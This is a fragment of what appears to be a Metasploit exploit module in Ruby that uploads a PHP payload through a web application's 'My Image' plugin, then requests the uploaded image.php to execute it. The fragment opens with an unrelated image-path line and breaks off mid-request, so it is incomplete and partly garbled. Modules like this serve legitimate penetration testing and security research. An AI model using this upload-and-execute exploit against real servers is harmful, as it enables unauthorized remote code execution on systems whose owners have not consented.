 if res && /Call to a member function getChild\(\) on a non\-object/ === res.body
fail_with(Failure::Unknown, 'Unable to upload payload. Does the server have the My Image plugin installed
elsif res && !( res.body.include?('<b>Warning</b>') || res.body.include?('warn') )
fail_with(Failure::Unknown, 'Unable to upload payload.')
end
vprint_good("#{peer} - Uploaded the payload.")
php_fname = 'image.php'
payload_url = normalize_uri(target_uri.path, 'content', 'private', 'plugins', 'my_image', php_fname)
vprint_status("#{peer} - Parsed response.")
register_files_for_cleanup(php_fname)
vprint_status("#{peer} - Executing the payload at #{payload_url}.")
send_request_cgi(
'uri' => payload_url